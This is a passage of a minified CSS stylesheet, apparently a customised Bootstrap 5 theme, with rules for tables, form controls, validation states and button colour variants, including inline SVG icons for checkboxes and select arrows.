1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d4d5;--bs-table-striped-bg:#cac9ca;--bs-table-striped-color:#000;--bs-table-active-bg:#c0bfc0;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c4c5;--bs-table-hover-color:#000;border-color:#c0bfc0;color:#000}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;border-color:#cbccce;color:#000}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;border-color:#bcd0c7;color:#000}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;border-color:#badce3;color:#000}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;border-color:#e6dbb9;color:#000}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;border-color:#dfc2c4;color:#000}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;border-color:#dfe0e1;color:#000}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;border-color:#373b3e;color:#fff}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (max-width:1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;line-height:1.5;margin-bottom:0;padding-bottom:8px;padding-top:8px}.col-form-label-lg{font-size:1.25rem;padding-bottom:calc(.5rem + 1px);padding-top:calc(.5rem + 1px)}.col-form-label-sm{font-size:.875rem;padding-bottom:calc(.25rem + 1px);padding-top:calc(.25rem + 1px)}.form-text{color:#6c757d;font-size:.875em;margin-top:.25rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #606060;border-radius:8px;color:#212529;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:#fff;border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);color:#212529;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;background-color:#e9ecef;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#212529;margin:-7px -.75rem;margin-inline-end:.75rem;padding:7px .75rem;pointer-events:none;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{background-color:transparent;border:solid transparent;border-width:1px 0;color:#212529;display:block;line-height:1.5;margin-bottom:0;padding:7px 0;width:100%}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-left:0;padding-right:0}.form-control-sm{border-radius:8px;font-size:.875rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-sm::-webkit-file-upload-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:8px;font-size:1.25rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}.form-control-lg::-webkit-file-upload-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + 16px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{height:auto;padding:7px;width:3rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:8px;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:8px;height:1.5em}.form-select{-moz-padding-start:calc(.75rem - 3px);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #606060;border-radius:8px;color:#212529;display:block;font-size:1rem;line-height:1.5;padding:7px 2.25rem 7px .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{border-radius:8px;font-size:.875rem;padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.form-select-lg{border-radius:8px;font-size:1.25rem;padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left}.form-check-input{color-adjust:exact;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid rgba(0,0,0,.25);height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:8px}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#969496;box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.form-check-input:checked{background-color:#2c282c;border-color:#2c282c}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#2c282c;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#2c282c}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23969496'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(44,40,44,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(44,40,44,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#2c282c;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c0bfc0}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#2c282c;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#c0bfc0}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-ms-input-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #606060;border-radius:8px;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:8px;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:8px;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#198754;padding-right:calc(1.5em + 14px)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#dc3545;padding-right:calc(1.5em + 14px)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:12px .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(44,40,44,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#252225;border-color:#232023;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(76,72,76,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#232023;border-color:#211e21;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(76,72,76,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2c282c;border-color:#2c282c;color:#fff}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#5c636a;border-color:#565e64;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#565e64;border-color:#51585e;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem 